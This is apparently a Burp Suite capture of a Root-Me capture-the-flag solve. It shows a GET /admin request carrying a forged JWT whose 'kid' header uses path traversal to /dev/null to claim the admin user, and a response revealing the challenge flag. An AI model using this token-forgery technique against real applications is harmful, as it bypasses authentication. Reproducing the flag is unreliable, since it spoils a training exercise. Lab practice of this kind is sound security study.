 Request
Pretty Raw Hex Hackvertor JSON Web Token
\n
1 GET /admin HTTP/1.1
2 Host: challenge01.root-me.org:59081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://challenge01.root-me.org:59081/
9 Cookie: session=
eyJhbGciOiJIUzI1NiIsImtpZCI6Ii4uLi4vLy4uLi4vLy4uLi4vLy4uLi4vLy4uLi4vLy4uLi4vLy4uLi4vLy4uLi4vL2
Rldi9udWxsIiwidHlwIjoiSldUIn0.eyJ1c2VyIjoiYWRtaW4iLCJpYXQiOjE3MTIxMTI3NTB9.vb2M0hx5wUWDeMvuTgC
gakLvFUJ8N_kEP6p4ojYtmVw
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.9
3 Date: Thu, 21 Nov 2024 15:06:10 GMT
4 Content-Type: application/json
5 Content-Length: 74
6 Connection: close
7
8 {
"Succes":"Well done ! Here is your flag : RM{Uns3cUr3_f1l3_H4ndl1nG!!}"
}
9
Search
0 highlights